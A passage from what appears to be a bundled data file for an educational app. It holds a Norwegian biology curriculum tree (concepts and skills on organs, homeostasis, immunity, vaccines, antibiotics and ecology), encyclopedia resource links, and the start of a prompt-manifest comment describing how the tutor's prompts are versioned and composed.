næringsstoffene tas opp og hvordan tynntarmen er bygd for opptak.\",fordoyelsesenzymer;forklare-stor-overflate,0,\nblodkretslop,concept,Anatomi og fysiologi,Blodkretsløpet,\"Dobbelt kretsløp: blodet går gjennom hjertet to ganger per runde, én gang til lungene (lungekretsløpet) og én gang ut i kroppen (det store kretsløpet).\nArterie: blodåre som fører blod fra hjertet, med tykk og elastisk vegg.\nVene: blodåre som fører blod til hjertet, med tynnere vegg og klaffer.\nKapillær: den tynneste blodåren, der stoffer utveksles med vevet.\",vev-organ-system,0,\nhjertet,skill,Anatomi og fysiologi,Beskrive hjertet og blodets vei,\"beskrive hjertets bygning med forkamre, hjertekamre og klaffer, og følge blodet gjennom lungekretsløpet og det store kretsløpet med riktig rekkefølge og oksygeninnhold.\",blodkretslop,0,\ndisseksjon,skill,Anatomi og fysiologi,Dissekere et organ og knytte bygning til funksjon,\"dissekere et organ eller dyr (for eksempel et hjerte, en lunge eller en fisk) på en trygg måte, finne de viktigste strukturene og forklare hvordan bygningen deres passer til funksjonen.\",vev-organ-system,0,\nnyre,concept,Anatomi og fysiologi,Nyrene og nefronet,\"Nefron: nyrens funksjonelle enhet, der blodet filtreres og urinen dannes.\nFiltrering: vann og små molekyler presses fra blodet over i nefronet.\nTilbakesuging: det kroppen trenger, som glukose, salter og det meste av vannet, tas opp igjen i blodet.\nUrin: det som blir igjen, med avfallsstoffer som urea.\",blodkretslop,0,\ntransport-planter,concept,Anatomi og fysiologi,Vedvev og silvev,\"Vedvev (xylem): døde, rørformede celler som fører vann og mineraler fra røttene opp gjennom planten.\nSilvev (floem): levende celler som fører sukker og andre organiske stoffer fra bladene dit planten trenger dem.\nTranspirasjon: fordampning av vann fra bladene, hovedsakelig gjennom spalteåpningene.\",vev-organ-system,0,\nvanntransport-planter,skill,Anatomi og fysiologi,Forklare hvordan vann transporteres i en plante,\"forklare hvordan vann tas opp i røttene og trekkes opp gjennom vedvevet til bladene, og hvordan spalteåpningene balanserer opptak av karbondioksid mot vanntap.\",transport-planter;diffusjon-osmose,0,\nnervesystemet,concept,Anatomi og fysiologi,Nervesystemet og nervecellene,\"Sentralnervesystemet: hjernen og ryggmargen, som tolker signaler og sender ut beskjeder.\nDet perifere nervesystemet: nervene som forbinder sentralnervesystemet med resten av kroppen.\nSensorisk nervecelle: fører signaler fra sanseceller inn til sentralnervesystemet.\nMotorisk nervecelle: fører signaler ut til muskler og kjertler.\",vev-organ-system,0,\nnerveimpuls,concept,Anatomi og fysiologi,Nerveimpuls og synapse,\"Nerveimpuls: en elektrisk spenningsendring over cellemembranen som brer seg langs nervecellen, skapt ved at ioner strømmer inn og ut gjennom kanaler.\nSynapse: koblingen mellom to nerveceller, eller en nervecelle og en muskel, der signalet overføres kjemisk ved at nevrotransmittere skilles ut og bindes til reseptorer på neste celle.\",nervesystemet;signalmolekyl-reseptor;passiv-aktiv-transport,0,\nsammenligne-livsprosesser,skill,Anatomi og fysiologi,Forklare sammenhengen mellom anatomi og fysiologi på tvers av organismer,\"velge en livsprosess og forklare hvordan ulike organismer løser den, med vekt på hvordan bygningen av organene gjør funksjonen mulig og hvilke felles prinsipper som går igjen.\",sammenligne-gassutveksling;gjore-rede-fordoyelse;vanntransport-planter;hjertet;sammenligne-organismer,0,\nhomeostase,concept,Homeostase og regulering,Homeostase,\"Homeostase: at kroppen holder indre forhold som temperatur, blodsukker, vannmengde og pH innenfor snevre grenser, selv om forholdene utenfor endrer seg.\",livsprosesser,0,\ntilbakekobling,concept,Homeostase og regulering,Negativ og positiv tilbakekobling,\"Negativ tilbakekobling: et avvik fra normalverdien registreres av en sensor, og kroppen svarer med en endring som motvirker avviket. Dette er grunnmekanismen i homeostase.\nPositiv tilbakekobling: en endring forsterker seg selv til en prosess er fullført, for eksempel riene under en fødsel.\",homeostase,0,\nhormon,concept,Homeostase og regulering,Hormon,\"Hormon: et signalmolekyl som en kjertel skiller ut i blodet, og som virker bare på målceller som har riktig reseptor, ofte langt unna kjertelen.\",signalmolekyl-reseptor,0,\nblodsukker,skill,Homeostase og regulering,Gjøre rede for reguleringen av blodsukkeret,\"gjøre rede for hvordan insulin og glukagon fra bukspyttkjertelen holder blodsukkeret stabilt etter et måltid og mellom måltider, med lever og muskler som målorganer.\",tilbakekobling;hormon;fordoyelsesenzymer,0,\ndiabetes,concept,Homeostase og regulering,Diabetes type 1 og type 2,\"Diabetes type 1: kroppens eget immunforsvar har ødelagt cellene som lager insulin, så kroppen lager lite eller ikke noe insulin.\nDiabetes type 2: kroppen lager insulin, men cellene reagerer dårligere på det, og etter hvert kan produksjonen også svikte; livsstil påvirker risikoen sterkt.\",blodsukker,0,\nlivsstil-blodsukker,skill,Homeostase og regulering,Forklare hvordan livsstil påvirker blodsukkerreguleringen,\"forklare hvordan kosthold, fysisk aktivitet og overvekt påvirker cellenes følsomhet for insulin og risikoen for diabetes type 2, og skille mellom det forskningen viser og det som bare påstås.\",diabetes;korrelasjon-arsak,0,\ntemperaturregulering,skill,Homeostase og regulering,Gjøre rede for reguleringen av kroppstemperaturen,\"gjøre rede for hvordan kroppen registrerer temperaturendringer og svarer med svetting, endret blodgjennomstrømning i huden og skjelving, og hva som skjer ved feber.\",tilbakekobling;nervesystemet,0,\nvannbalanse,skill,Homeostase og regulering,Gjøre rede for reguleringen av vannbalansen,\"gjøre rede for hvordan hjernen registrerer vannmangel og skiller ut antidiuretisk hormon (ADH), hvordan nyrene da tar opp mer vann, og hvorfor alkohol fører til økt urinmengde.\",tilbakekobling;hormon;nyre,0,\nundersoke-livsstil-homeostase,skill,Homeostase og regulering,Undersøke hvordan livsstil påvirker reguleringsmekanismer,\"planlegge og gjennomføre en enkel undersøkelse av hvordan for eksempel fysisk aktivitet, søvn eller et måltid påvirker puls, pust, temperatur eller blodsukker, og drøfte hva resultatene sier om kroppens regulering.\",planlegge-forsok;temperaturregulering;blodsukker;vannbalanse,0,\npatogen,concept,Sykdom og immunforsvar,Patogen,\"Patogen: en organisme eller partikkel som kan gi sykdom, som virus, bakterier, sopp og parasitter.\",,0,\nvirus,concept,Sykdom og immunforsvar,Virus,\"Virus: arvestoff (DNA eller RNA) omgitt av en proteinkappe, noen ganger også av en membran. Et virus har ikke eget stoffskifte og kan bare formere seg inne i en vertscelle, og regnes derfor ikke som levende av de fleste biologer.\",patogen,0,\nvirus-formering,skill,Sykdom og immunforsvar,Beskrive hvordan et virus formerer seg,\"beskrive hvordan et virus fester seg til en vertscelle, får arvestoffet sitt inn, lar cellen lage nye viruspartikler og slipper dem ut, og forklare hvorfor bare bestemte celletyper blir infisert.\",virus;signalmolekyl-reseptor,0,\nsammenligne-virus-bakterie,skill,Sykdom og immunforsvar,Sammenligne virus og bakterier,\"sammenligne virus og bakterier med hensyn til størrelse, oppbygning, formering og hvordan sykdommene de gir kan behandles.\",virus;tvedeling;sammenligne-celletyper,0,\nsmitteveier,fact,Sykdom og immunforsvar,Smitteveier,\"dråpesmitte: hoste og nysing, for eksempel influensa\nluftsmitte: små partikler som holder seg lenge i lufta, for eksempel meslinger\nkontaktsmitte: direkte eller via hender og flater, for eksempel norovirus\nmat- og vannbåren smitte: forurenset mat eller vann, for eksempel salmonella\nblodsmitte og seksuell smitte: blod eller kroppsvæsker, for eksempel hepatitt B og hiv\nsmitte via vektor: et annet dyr fører smitten over, for eksempel malaria via mygg\",patogen,0,\nsmittespredning,concept,Sykdom og immunforsvar,\"Epidemi, pandemi og reproduksjonstall\",\"Epidemi: et utbrudd der langt flere enn vanlig blir syke i et område over en periode.\nPandemi: en epidemi som sprer seg over store deler av verden.\nReproduksjonstall (R): hvor mange andre én smittet person i gjennomsnitt smitter. Er R over 1, vokser utbruddet; er R under 1, dør det ut.\",smitteveier,0,\nforklare-spredning,skill,Sykdom og immunforsvar,Forklare hvordan en sykdom sprer seg og kan begrenses,\"forklare hvordan en smittsom sykdom sprer seg i en befolkning, og hvordan tiltak som hygiene, isolasjon og vaksinasjon påvirker spredningen og reproduksjonstallet.\",smittespredning,0,\nuspesifikt-forsvar,concept,Sykdom og immunforsvar,Det uspesifikke immunforsvaret,\"Uspesifikt immunforsvar: forsvaret som reagerer likt på alle inntrengere og virker med en gang. Det omfatter ytre barrierer som hud, slimhinner og magesyre, og innenfor dem eteceller (fagocytter) som spiser patogener, og betennelse, der området blir varmt, rødt og hovent fordi blodårene utvider seg og slipper ut hvite blodceller.\",patogen,0,\nantigen-antistoff,concept,Sykdom og immunforsvar,Antigen og antistoff,\"Antigen: et molekyl, ofte på overflaten av et patogen, som immunforsvaret kjenner igjen som fremmed.\nAntistoff: et Y-formet protein laget av plasmaceller, som binder seg til ett bestemt antigen og merker patogenet for ødeleggelse.\",patogen,0,\nlymfocytter,concept,Sykdom og immunforsvar,Lymfocyttene,\"B-celle: lymfocytt som etter aktivering blir til plasmaceller som lager antistoffer.\nT-hjelpecelle: lymfocytt som aktiverer B-celler og T-drepeceller.\nT-drepecelle: lymfocytt som dreper kroppsceller som er infisert av virus.\nHukommelsescelle: lymfocytt som blir igjen etter en infeksjon og kjenner igjen det samme antigenet senere.\",antigen-antistoff,0,\nspesifikt-forsvar,skill,Sykdom og immunforsvar,Gjøre rede for det spesifikke immunforsvaret,\"gjøre rede for hvordan det spesifikke immunforsvaret aktiveres når et antigen presenteres, og hvordan antistoffer og T-drepeceller bekjemper henholdsvis frie patogener og infiserte celler.\",lymfocytter;uspesifikt-forsvar,0,\nprimaer-sekundaer-respons,skill,Sykdom og immunforsvar,Forklare forskjellen på første og neste møte med et patogen,\"tolke en graf over antistoffmengde etter to møter med det samme antigenet, og forklare med hukommelsesceller hvorfor responsen andre gang kommer raskere og blir sterkere.\",spesifikt-forsvar,0,\nsykdomsforlop,skill,Sykdom og immunforsvar,\"Gjøre rede for hvordan en sykdom oppstår, spres og nedkjempes\",\"ta utgangspunkt i en konkret virus- eller bakteriesykdom og gjøre rede for hvordan den smitter, hva patogenet gjør i kroppen, hvordan immunforsvaret bekjemper det, og hvordan sykdommen kan forebygges og behandles.\",forklare-spredning;spesifikt-forsvar;sammenligne-virus-bakterie;virus-formering,0,\nvaksine,concept,Vaksiner og antibiotika,Vaksine,\"Vaksine: et preparat som gir immunforsvaret et antigen fra et patogen uten å gi sykdommen, for eksempel som drept eller svekket patogen, som en del av patogenet eller som mRNA som lar kroppens celler lage antigenet selv.\",antigen-antistoff,0,\nforklare-vaksinevirkning,skill,Vaksiner og antibiotika,Forklare hvordan en vaksine beskytter den enkelte,\"forklare hvordan en vaksine gir hukommelsesceller og dermed beskyttelse, hvorfor noen vaksiner må gis flere ganger, og hvorfor influensavaksinen må fornyes hvert år.\",vaksine;primaer-sekundaer-respons,0,\nflokkimmunitet,concept,Vaksiner og antibiotika,Flokkimmunitet,\"Flokkimmunitet: når en stor nok andel av befolkningen er immun, får patogenet for få nye mottakere til å spre seg, og også de som ikke kan vaksineres blir beskyttet. Hvor stor andelen må være, avhenger av hvor smittsom sykdommen er.\",smittespredning,0,\ndrofte-vaksiner,skill,Vaksiner og antibiotika,Drøfte vaksiner på individ- og befolkningsnivå,\"drøfte hvordan vaksiner forebygger sykdom for den enkelte og for befolkningen, med vekt på flokkimmunitet, risiko for bivirkninger sammenlignet med risikoen ved sykdommen, og argumenter for og mot vaksinasjon.\",forklare-vaksinevirkning;flokkimmunitet;forklare-spredning,0,\nantibiotika,concept,Vaksiner og antibiotika,Antibiotika,\"Antibiotika: stoffer som dreper eller hemmer bakterier ved å angripe strukturer som bakterier har og våre celler mangler, som celleveggen eller bakterienes ribosomer. Antibiotika virker ikke mot virus.\",sammenligne-virus-bakterie,0,\nantibiotikaresistens,concept,Vaksiner og antibiotika,Antibiotikaresistens,\"Antibiotikaresistens: at en bakteriestamme tåler et antibiotikum som før drepte den. Resistens oppstår ved tilfeldige mutasjoner og spres videre ved deling og ved at bakterier overfører gener til hverandre, for eksempel på plasmider.\",antibiotika,0,\nforklare-resistensutvikling,skill,Vaksiner og antibiotika,Forklare hvordan resistens utvikler seg,\"forklare med naturlig seleksjon hvordan antibiotikabruk gjør resistente bakterier vanligere i en populasjon, og hvorfor feil bruk øker risikoen.\",antibiotikaresistens;naturlig-seleksjon;tvedeling,0,\ngjore-rede-antibiotikabruk,skill,Vaksiner og antibiotika,Gjøre rede for bruk av antibiotika,\"gjøre rede for når antibiotika er riktig behandling og når det ikke er det, og hvorfor et smalspektret antibiotikum, som bare virker mot en avgrenset gruppe bakterier, er førstevalget framfor et bredspektret når det er mulig.\",antibiotika,0,\nantibiotikaforsok,skill,Vaksiner og antibiotika,Planlegge og tolke et forsøk med antibiotika,\"planlegge et forsøk med bakteriekulturer på agarskåler og lapper med ulike antibiotika, ta hensyn til sterilteknikk og kontroll, og tolke hemningssonene som dannes.\",antibiotika;planlegge-forsok;tolke-data-konklusjon,0,\ndrofte-antibiotika,skill,Vaksiner og antibiotika,Drøfte konsekvenser av antibiotikabruk,\"drøfte konsekvensene av antibiotikabruk for den enkelte, for helsevesenet og globalt, blant annet resistens, bruk i husdyrhold og hvordan land med ulik praksis påvirker hverandre.\",forklare-resistensutvikling;gjore-rede-antibiotikabruk,0,\nokosystem,concept,Økologi og biologisk mangfold,\"Økosystem, samfunn og populasjon\",\"Populasjon: alle individene av én art innenfor et område.\nSamfunn: alle populasjonene av ulike arter i et område.\nØkosystem: samfunnet sammen med det ikke-levende miljøet, og samspillet mellom dem.\",art,0,\nabiotisk-biotisk,concept,Økologi og biologisk mangfold,Abiotiske og biotiske faktorer,\"Abiotisk faktor: en ikke-levende faktor i miljøet, som temperatur, lys, vann, pH og næringssalter.\nBiotisk faktor: en faktor som skyldes andre organismer, som konkurranse, beiting, predasjon og sykdom.\",okosystem,0,\ntoleranseomrade,concept,Økologi og biologisk mangfold,Toleranseområde og begrensende faktor,\"Toleranseområde: området av en miljøfaktor, for eksempel temperatur, der en art kan overleve; best trives den i midten.\nBegrensende faktor: den faktoren som er nærmest grensen for hva arten tåler, og som derfor bestemmer hvor godt arten klarer seg.\",abiotisk-biotisk,0,\nnisje,concept,Økologi og biologisk mangfold,Økologisk nisje,\"Økologisk nisje: den rollen en art har i økosystemet, altså hvilke forhold den tåler, hvilke ressurser den bruker og hvordan den samspiller med andre arter. To arter med helt lik nisje kan ikke leve sammen over tid, fordi den ene vil utkonkurrere den andre.\",toleranseomrade,0,\nsamspill-arter,concept,Økologi og biologisk mangfold,Samspill mellom arter,\"Konkurranse: to arter bruker den samme begrensede ressursen, og begge taper på det.\nPredasjon: én art spiser en annen.\nParasittisme: én art lever på eller i en annen og skader den.\nMutualisme: begge artene har nytte av samspillet.\",okosystem,0,\ntilpasning,concept,Økologi og biologisk mangfold,Tilpasning,\"Tilpasning: en arvelig egenskap i bygning, funksjon eller atferd som gjør at individene overlever og formerer seg bedre i miljøet sitt, og som er blitt vanlig i arten gjennom naturlig seleksjon.\",naturlig-seleksjon;toleranseomrade,0,\nforklare-tilpasning,skill,Økologi og biologisk mangfold,Forklare hvordan en art er tilpasset miljøet,\"velge en art og forklare hvordan den er tilpasset bestemte abiotiske og biotiske faktorer, med en årsaksforklaring og uten å si at arten «prøver» å tilpasse seg.\",tilpasning;samspill-arter,0,\nbiologisk-mangfold,concept,Økologi og biologisk mangfold,Biologisk mangfold,\"Genetisk mangfold: variasjonen i arvestoff innenfor en art.\nArtsmangfold: hvor mange arter det er i et område, og hvor jevnt individene er fordelt mellom dem.\nØkosystemmangfold: variasjonen av ulike naturtyper og økosystemer.\",okosystem,0,\nfeltundersokelse,skill,Økologi og biologisk mangfold,Undersøke abiotiske og biotiske faktorer i felt,\"planlegge og gjennomføre en feltundersøkelse med ruter eller transekt, måle abiotiske faktorer som lys, temperatur og pH, og artsbestemme og telle organismene.\",abiotisk-biotisk;planlegge-forsok;bestemmelsesnokkel,0,\nsammenligne-artsmangfold,skill,Økologi og biologisk mangfold,Sammenligne artsmangfold mellom områder,\"bruke feltdata til å sammenligne artsmangfoldet i to områder, både antall arter og fordelingen av individer, og knytte forskjellene til målte abiotiske faktorer.\",feltundersokelse;biologisk-mangfold;tolke-data-konklusjon,0,\ndrofte-mangfold,skill,Økologi og biologisk mangfold,Drøfte hva som forklarer det biologiske mangfoldet,\"drøfte hvorfor noen områder har større biologisk mangfold enn andre, med forklaringer som klima, variasjon i leveområder, forstyrrelser, samspill mellom arter og tid til artsdannelse.\",biologisk-mangfold;nisje;forklare-tilpasning,0,\negenverdi,concept,Økologi og biologisk mangfold,Naturens egenverdi og nytteverdi,\"Egenverdi: at naturen og artene har verdi i seg selv, uavhengig av hva de er verdt for mennesker.\nNytteverdi: verdien naturen har fordi den gir mennesker noe, for eksempel mat, rent vann, pollinering og opplevelser (økosystemtjenester).\",biologisk-mangfold,0,\nreflektere-egenverdi,skill,Økologi og biologisk mangfold,Reflektere over naturens egenverdi,\"reflektere over hva det betyr at naturen har egenverdi, og sammenligne argumenter for vern som bygger på egenverdi med argumenter som bygger på nytteverdi.\",egenverdi,0,\ntrusler-mangfold,fact,\"Klima, arealbruk og forvaltning\",Truslene mot naturmangfoldet,\"arealendringer: nedbygging, hogst, drenering av myr og oppdeling av leveområder\nklimaendringer: endret temperatur, nedbør og havkjemi\nforurensning: for eksempel plast, miljøgifter og overgjødsling\nfremmede arter: arter som mennesker har flyttet til nye områder, der de fortrenger stedegne arter\noverhøsting: jakt, fangst og fiske ut over det bestanden tåler\",biologisk-mangfold,0,\nrodlistekategorier,fact,\"Klima, arealbruk og forvaltning\",Kategoriene i Norsk rødliste,\"LC: livskraftig\nNT: nær truet\nVU: sårbar\nEN: sterkt truet\nCR: kritisk truet\nRE: regionalt utdødd\nDD: datamangel\ntruede arter: de tre kategoriene sårbar, sterkt truet og kritisk truet\",art,0,\nfragmentering,concept,\"Klima, arealbruk og forvaltning\",Fragmentering av leveområder,\"Fragmentering: at et sammenhengende leveområde deles opp i mindre biter av for eksempel veier, hyttefelt eller hogst. Små, isolerte bestander mister genetisk mangfold og dør lettere ut, og arter som trenger store områder forsvinner.\",biologisk-mangfold;nisje,0,\nklimaeffekter,skill,\"Klima, arealbruk og forvaltning\",Forklare hvordan klimaendringer påvirker arter og økosystemer,\"forklare hvordan et varmere klima kan flytte artenes utbredelse nordover og oppover i fjellet, forskyve tidspunktet for blomstring og hekking i forhold til hverandre, og presse arter som allerede lever ved grensen av toleranseområdet sitt.\",toleranseomrade;tilpasning;trusler-mangfold,0,\narealeffekter,skill,\"Klima, arealbruk og forvaltning\",Forklare hvordan arealbruk påvirker det biologiske mangfoldet,\"forklare hvordan nedbygging, hogst, drenering og fragmentering endrer leveområder og reduserer det biologiske mangfoldet, og hvorfor arealendringer regnes som den største trusselen mot naturmangfoldet i Norge.\",fragmentering;trusler-mangfold,0,\nutforske-konsekvenser,skill,\"Klima, arealbruk og forvaltning\",Utforske konsekvensene for en truet art eller naturtype,\"bruke data om bestandsutvikling og leveområder for en konkret art eller naturtype til å utforske hvordan klimaendringer og arealbruk påvirker den, og vurdere hvor sikre konklusjonene er.\",klimaeffekter;arealeffekter;rodlistekategorier;tolke-data-konklusjon,0,\"Velg gjerne en norsk art eller naturtype med åpne data, for eksempel fjellrev, villrein, ville pollinatorer eller myr.\"\nbaerekraftig-forvaltning,concept,\"Klima, arealbruk og forvaltning\",Bærekraftig forvaltning,\"Bærekraftig forvaltning: å bruke naturen slik at bestander og økosystemer kan opprettholdes for framtidige generasjoner.\nFøre-var-prinsippet: når det er usikkert om et inngrep skader naturen, skal tvilen komme naturen til gode.\",biologisk-mangfold,0,\nvurdere-tiltak,skill,\"Klima, arealbruk og forvaltning\",Vurdere tiltak for å ta vare på det biologiske mangfoldet,\"vurdere hvor godt tiltak som vern, restaurering av natur, økologiske korridorer, bekjempelse av fremmede arter og kvoter virker mot en bestemt trussel, og hva som begrenser effekten.\",baerekraftig-forvaltning;arealeffekter;klimaeffekter,0,\ndrofte-forvaltning,skill,\"Klima, arealbruk og forvaltning\",Drøfte tiltak for en mer bærekraftig forvaltning,\"drøfte tiltak for en mer bærekraftig forvaltning i en konkret sak, med biologiske argumenter, interessekonflikter og naturens egenverdi, og komme fram til en begrunnet vurdering.\",vurdere-tiltak;reflektere-egenverdi;utforske-konsekvenser,0,\n,resource,Store norske leksikon,Hypotese,https://snl.no/hypotese,hypotese,,\n,resource,Store norske leksikon,Uavhengig variabel – forskningsmetode,https://snl.no/uavhengig_variabel_-_forskningsmetode,variabler,,\n,resource,Store norske leksikon,Avhengig variabel – forskningsmetode,https://snl.no/avhengig_variabel_-_forskningsmetode,variabler,,\n,resource,Store norske leksikon,Eksperiment,https://snl.no/eksperiment,kontrollforsok,,\n,resource,Store norske leksikon,Målefeil – mål og vekt,https://snl.no/m%C3%A5lefeil_-_m%C3%A5l_og_vekt,feilkilder,,\n,resource,Store norske leksikon,Art,https://snl.no/art,art,,\n,resource,Store norske leksikon,Systematikk i biologi,https://snl.no/systematikk_i_biologi,taksonomiske-nivaer,,\n,resource,Store norske leksikon,Domene – biologi,https://snl.no/domene_-_biologi,tre-domener,,\n,resource,Store norske leksikon,Rike – biologi,https://snl.no/rike_-_biologi,eukaryote-riker,,\n,resource,Store norske leksikon,Protister,https://snl.no/protister,eukaryote-riker,,\n,resource,Store norske leksikon,Naturlig utvalg,https://snl.no/naturlig_utvalg,naturlig-seleksjon,,\n,resource,Store norske leksikon,Fylogeni,https://snl.no/fylogeni,fylogenetisk-tre,,\n,resource,Store norske leksikon,Homologe organer,https://snl.no/homologe_organer,homologe-analoge-trekk,,\n,resource,Store norske leksikon,Analoge organer,https://snl.no/analoge_organer,homologe-analoge-trekk,,\n,resource,Store medisinske leksikon,Prokaryot,https://sml.snl.no/prokaryot,prokaryot-eukaryot,,\n,resource,Store medisinske leksikon,Eukaryot,https://sml.snl.no/eukaryot,prokaryot-eukaryot,,\n,resource,Store norske leksikon,Cellens oppbygning,https://snl.no/cellens_oppbygning,organeller,,\n,resource,Store medisinske leksikon,Organelle,https://sml.snl.no/organelle,organeller,,\n,resource,Store medisinske leksikon,Cellemembraner,https://sml.snl.no/cellemembraner,cellemembran;passiv-aktiv-transport,,\n,resource,Store norske leksikon,Diffusjon,https://snl.no/diffusjon,diffusjon-osmose,,\n,resource,Store norske leksikon,Osmose,https://snl.no/osmose,diffusjon-osmose;hypo-iso-hyperton,,\n,resource,Store norske leksikon,Aktiv transport – biokjemi,https://snl.no/aktiv_transport_-_biokjemi,passiv-aktiv-transport,,\n,resource,Store medisinske leksikon,Reseptor,https://sml.snl.no/reseptor,signalmolekyl-reseptor,,\n,resource,Store norske leksikon,Signaloverføring,https://snl.no/signaloverf%C3%B8ring,signalmolekyl-reseptor,,\n,resource,Store norske leksikon,Kromosomer,https://snl.no/kromosomer,kromosom,,\n,resource,Store medisinske leksikon,Kromatid,https://sml.snl.no/kromatid,kromosom,,\n,resource,Store norske leksikon,Cellesyklus,https://snl.no/cellesyklus,cellesyklus;kontrollpunkter,,\n,resource,Store norske leksikon,Meiose,https://snl.no/meiose,meiose,,\n,resource,Store norske leksikon,Celledeling,https://snl.no/celledeling,tvedeling,,\n,resource,Store medisinske leksikon,Apoptose,https://sml.snl.no/apoptose,kontrollpunkter,,\n,resource,Store medisinske leksikon,Stamcelle,https://sml.snl.no/stamcelle,stamcelle,,\n,resource,Store medisinske leksikon,Kreft,https://sml.snl.no/kreft,kreft,,\n,resource,Store norske leksikon,Vev – biologi,https://snl.no/vev_-_biologi,vev-organ-system,,\n,resource,Store medisinske leksikon,Organ – kroppen,https://sml.snl.no/organ_-_kroppen,vev-organ-system,,\n,resource,Store norske leksikon,Respirasjon,https://snl.no/respirasjon,gassutveksling,,\n,resource,Store norske leksikon,Gjeller,https://snl.no/gjeller,gassutveksling,,\n,resource,Store norske leksikon,Enzymer,https://snl.no/enzymer,enzym,,\n,resource,Store medisinske leksikon,Fordøyelsen,https://sml.snl.no/ford%C3%B8yelsen,fordoyelse;fordoyelsesenzymer,,\n,resource,Store medisinske leksikon,Galle,https://sml.snl.no/galle,fordoyelsesenzymer,,\n,resource,Store medisinske leksikon,Blodomløpet,https://sml.snl.no/blodoml%C3%B8pet,blodkretslop,,\n,resource,Store medisinske leksikon,Nefron,https://sml.snl.no/nefron,nyre,,\n,resource,Store norske leksikon,Vedvev,https://snl.no/vedvev,transport-planter,,\n,resource,Store norske leksikon,Silvev,https://snl.no/silvev,transport-planter,,\n,resource,Store norske leksikon,Transpirasjon – botanikk,https://snl.no/transpirasjon_-_botanikk,transport-planter,,\n,resource,Store medisinske leksikon,Nervesystemet,https://sml.snl.no/nervesystemet,nervesystemet,,\n,resource,Store medisinske leksikon,Nerveceller,https://sml.snl.no/nerveceller,nervesystemet,,\n,resource,Store medisinske leksikon,Nerveimpuls,https://sml.snl.no/nerveimpuls,nerveimpuls,,\n,resource,Store medisinske leksikon,Synapse,https://sml.snl.no/synapse,nerveimpuls,,\n,resource,Store medisinske leksikon,Homeostase,https://sml.snl.no/homeostase,homeostase,,\n,resource,Store medisinske leksikon,Tilbakekobling – fysiologi,https://sml.snl.no/tilbakekobling_-_fysiologi,tilbakekobling,,\n,resource,Store medisinske leksikon,Hormoner,https://sml.snl.no/hormoner,hormon,,\n,resource,Store medisinske leksikon,Diabetes type 1,https://sml.snl.no/diabetes_type_1,diabetes,,\n,resource,Store medisinske leksikon,Diabetes type 2,https://sml.snl.no/diabetes_type_2,diabetes,,\n,resource,Store medisinske leksikon,Smittestoff,https://sml.snl.no/smittestoff,patogen,,\n,resource,Store medisinske leksikon,Virus,https://sml.snl.no/virus,virus,,\n,resource,Store medisinske leksikon,Smitte,https://sml.snl.no/smitte,smitteveier,,\n,resource,Store medisinske leksikon,Epidemi,https://sml.snl.no/epidemi,smittespredning,,\n,resource,Store medisinske leksikon,Pandemi,https://sml.snl.no/pandemi,smittespredning,,\n,resource,Store medisinske leksikon,Reproduksjonstall,https://sml.snl.no/reproduksjonstall,smittespredning,,\n,resource,Store medisinske leksikon,Medfødt immunitet,https://sml.snl.no/medf%C3%B8dt_immunitet,uspesifikt-forsvar,,\n,resource,Store medisinske leksikon,Betennelse,https://sml.snl.no/betennelse,uspesifikt-forsvar,,\n,resource,Store medisinske leksikon,Antigener,https://sml.snl.no/antigener,antigen-antistoff,,\n,resource,Store medisinske leksikon,Antistoffer,https://sml.snl.no/antistoffer,antigen-antistoff,,\n,resource,Store medisinske leksikon,Lymfocytter,https://sml.snl.no/lymfocytter,lymfocytter,,\n,resource,Store medisinske leksikon,Vaksine,https://sml.snl.no/vaksine,vaksine,,\n,resource,Store medisinske leksikon,Flokkimmunitet,https://sml.snl.no/flokkimmunitet,flokkimmunitet,,\n,resource,Store medisinske leksikon,Antibiotika,https://sml.snl.no/antibiotika,antibiotika,,\n,resource,Store medisinske leksikon,Antibiotikaresistens,https://sml.snl.no/antibiotikaresistens,antibiotikaresistens,,\n,resource,Store norske leksikon,Økosystem,https://snl.no/%C3%B8kosystem,okosystem,,\n,resource,Store norske leksikon,Populasjon,https://snl.no/populasjon,okosystem,,\n,resource,Store norske leksikon,Abiotiske faktorar,https://snl.no/abiotiske_faktorar,abiotisk-biotisk,,\n,resource,Store norske leksikon,Biotiske faktorar,https://snl.no/biotiske_faktorar,abiotisk-biotisk,,\n,resource,Store norske leksikon,Minimumsloven,https://snl.no/minimumsloven,toleranseomrade,,\n,resource,Store norske leksikon,Nisje – biologi,https://snl.no/nisje_-_biologi,nisje,,\n,resource,Store norske leksikon,Gauses regel,https://snl.no/Gauses_regel,nisje,,\n,resource,Store norske leksikon,Konkurranse – økologi,https://snl.no/konkurranse_-_%C3%B8kologi,samspill-arter,,\n,resource,Store norske leksikon,Parasittisme,https://snl.no/parasittisme,samspill-arter,,\n,resource,Store norske leksikon,Mutualisme,https://snl.no/mutualisme,samspill-arter,,\n,resource,Store norske leksikon,Tilpasning – biologi,https://snl.no/tilpasning_-_biologi,tilpasning,,\n,resource,Store norske leksikon,Biologisk mangfold,https://snl.no/biologisk_mangfold,biologisk-mangfold,,\n,resource,Store norske leksikon,Egenverdi,https://snl.no/egenverdi,egenverdi,,\n,resource,Store norske leksikon,Økosystemtjeneste,https://snl.no/%C3%B8kosystemtjeneste,egenverdi,,\n,resource,Store norske leksikon,Truede arter,https://snl.no/truede_arter,trusler-mangfold,,\n,resource,Store norske leksikon,Rødliste,https://snl.no/r%C3%B8dliste,rodlistekategorier,,\n,resource,Store norske leksikon,Habitatfragmentering,https://snl.no/habitatfragmentering,fragmentering,,\n,resource,Store norske leksikon,Føre-var-prinsippet,https://snl.no/f%C3%B8re-var-prinsippet,baerekraftig-forvaltning,,\n,resource,Store norske leksikon,Naturforvaltning,https://snl.no/naturforvaltning,baerekraftig-forvaltning,,\n","/assets/prompts/manifest.json":{"_comment":"The index the engine fetches first; everything else is reached from here, so no other prompt filename is hardcoded in engine.js. Each module carries its OWN `version`, because the paper cites them one by one in the appendix -- changing the lesson-plan wording must not invalidate a citation of the practice tutor. ENGLISH IS THE SOURCE OF RECORD in every file under prompts/: they say WHAT the model should do, never what language to say it in. `languages/<code>.json` fills that hole, and `prompts/subjects/<family>.json` replaces a general section with one written for a family of subjects where that family needs it.\n`audience` says WHO an instruction is for. The four with audience `student` are composed by the engine and end up in a student's chat; the two with audience `teacher` are for the person BUILDING a tree, and the engine skips them when it loads a tree -- fetching them on every tree page would cost every reader 20 kB for text no student will ever see. All six are contributions in the same sense and are versioned the same way, which is the point: spec/decomposition.md was the odd one out until 0.3.0.\n`appendsSubjectFamilies` on `authoring` means the composed authoring prompt ends with the `decomposition` block of EVERY family in `subjectFamilies`, headed by its key: a teacher copying the prompt has not told anyone the subject yet, and a chat model cannot fetch the file itself. See the `subjectFamilies` section of decomposition.json.\nWHO IS ADDRESSED. Some text reaches more than one 